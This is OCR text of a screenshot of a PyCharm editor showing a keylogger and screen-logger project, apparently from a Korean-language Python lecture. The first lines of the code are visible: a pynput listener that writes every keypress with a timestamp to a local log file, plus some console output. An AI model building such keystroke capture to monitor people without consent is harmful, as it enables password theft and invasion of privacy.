 Python Key Logger and Screen Logger [C:₩Users₩나동빈₩Desktop₩Python 관련 강의₩Python Key Logger and Screen Logger] - ...₩main.py [Python Key Logger and Screen Logger] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Python Key Logger and Screen Logger main.py main
1: Project
Project
Python Key Logger and Screen Logger C:₩Users₩나동
logs
keylogs
screenshots
main.py
README.md
External Libraries
Scratches and Consoles
main.py
on_press Match Case Words Regex ? 3 matches
1 from mss import mss
2 from pynput.keyboard import Listener
3 import threading
4 import time
5 import os
6
7
8 class Monitor:
9 # 특정한 키를 눌렀을 때 처리하는 함수입니다.
10 def on_press(self, key):
11 with open('./logs/keylogs/log.txt', 'a') as f:
12 t = time.strftime('%Y-%m-%d %H-%M-%S', time.localtime(time.time()))
13 f.write('{}\t{}\t\n'.format(key, t))
14
15 # 로그 관련 폴더를 생성합니다.
16 def build_logs(self):
Monitor
Run: main
C:\Users\나동빈\AppData\Local\Programs\Python\Python37-32\python.exe "C:/Users/나동빈/Desktop/Python 관련 강의/Python Key Lo
Hello World!
Hi!
Hello Python!
2: Favorites
7: Structure
Python Console Terminal 4: Run 6: TODO 3 Event Log
Stop process 5:1 CRLF UTF-8